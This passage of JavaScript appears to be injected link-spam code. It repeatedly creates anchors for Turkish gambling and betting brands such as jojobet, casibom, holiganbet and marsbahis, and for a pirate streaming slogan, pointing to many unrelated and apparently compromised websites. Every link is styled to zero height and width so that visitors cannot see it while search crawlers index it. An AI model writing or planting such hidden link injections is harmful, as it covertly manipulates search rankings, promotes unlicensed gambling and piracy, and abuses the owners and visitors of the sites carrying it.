    a.title = "Holiganbet";
    a.href = "https://mpulsesoftware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.uwpeterborough.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.harmonytimberfloors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://drvipangupta.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://asianhardware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://asianhardware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.maskit.co.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.offshorephysiotorquay.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://cratosroyallbet874.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = " https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://audiobibleapp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.aloviecnha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://www.aloviecnha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingbetting");
    a.appendChild(linkText);
    a.title = "kingbetting";
    a.href = "https://napongaku.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://alphanano.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tosafe114.com/");
    a.appendChild(linkText);
    a.title = "https://tosafe114.com/";
    a.href = "https://tosafe114.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://port-protect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://thumuadocuhaiphong.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://sapphirecliniks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://www.legaleraawards.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.legaleraawards.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://trescantosplus.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "http://abafe.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.samosasingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://trescantosplus.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://theminihints.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.samosasingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ochki.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://pronosa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.abdulhamittopcu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://asosunique.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://rahilhesan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://geoffnelder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://office-human-rights.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://healthologyexperts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://raqinfra.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://bestarabicmassage.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://healthologyexperts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://cereestate.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://espacehost.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://espacehost.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://dzosecina.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://smarta.ws/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://albertatradecorridor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://albertatradecorridor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://themdhcollection.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://friendsofhondurasusa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://powerhouseffect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://westernstory.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://powerhouseffect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://primizemarketing.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://lamejortechnologies.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.apaari.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://lamejortechnologies.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://crestartcraft.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://tratoresbahia.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://geoffnelder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://misc.jo/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://misc.jo//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom ");
    a.appendChild(linkText);
    a.title = "casibom ";
    a.href = "https://www.apaari.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet");
    a.appendChild(linkText);
    a.title = "zirvebet";
    a.href = "https://danlorenc.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://villageneralbelgrano.gob.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://estafetaexpress.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://www.fotoclublegru.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://sprintdigitech.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://gigglebigletoys.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet giriş");
    a.appendChild(linkText);
    a.title = "enbet giriş";
    a.href = "https://morweb.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://morweb.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.title = "aresbet giriş";
    a.href = "https://inspectrumrecords.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://inspectrumrecords.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal giriş");
    a.appendChild(linkText);
    a.title = "casinoroyal giriş";
    a.href = "https://momentoimoveis.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://www.sixthpresbyterian.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://hotelcavalier.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("primebahis");
    a.appendChild(linkText);
    a.title = "primebahis";
    a.href = "https://www.waterwatchpenang.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://afham.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal");
    a.appendChild(linkText);
    a.title = "casinoroyal";
    a.href = "https://momentoimoveis.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpipo");
    a.appendChild(linkText);
    a.title = "betpipo";
    a.href = "https://blogtrend.co.uk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://banboneirubek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal giriş");
    a.appendChild(linkText);
    a.title = "casinoroyal giriş";
    a.href = "https://mconcept.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Yakabet");
    a.appendChild(linkText);
    a.title = "Yakabet";
    a.href = "https://abdullah-traders.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet");
    a.appendChild(linkText);
    a.title = "Restbet";
    a.href = "https://loybrunson.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet giriş");
    a.appendChild(linkText);
    a.title = "Restbet giriş";
    a.href = "https://loybrunson.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://criollo.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://brdrive.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://andersonhumane.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://asianhardware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.abdulhamittopcu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radissonbet");
    a.appendChild(linkText);
    a.title = "radissonbet";
    a.href = "https://strategosms.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://craftsmanhydraulics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://equpd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("masterbetting");
    a.appendChild(linkText);
    a.title = "masterbetting";
    a.href = "https://lamardonair.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://pergedogaevleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://oscartechnoshop.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://decodegisim.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://kalkanholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://cedarz.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://gordos.co.il/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://trustmedia.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
